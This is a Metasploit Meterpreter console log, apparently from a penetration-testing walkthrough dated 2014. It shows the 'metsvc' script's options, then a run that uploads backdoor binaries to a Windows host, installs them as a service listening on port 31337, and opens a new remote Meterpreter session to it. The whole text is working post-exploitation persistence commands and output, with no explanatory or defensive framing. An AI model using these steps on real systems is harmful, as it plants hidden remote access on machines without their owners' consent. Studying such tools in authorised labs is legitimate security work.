 meterpreter > run metsvc -h
OPTIONS:
-A Automatically start a matching multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter > run metsvc -A
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\yPJTjjOiRe...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.6.132:31337...
meterpreter > [*] Meterpreter session 2 opened (192.168.6.130:52885 -> 192.168.6.132:31337) at 2014-05-20 22:29:55 +0800
meterpreter >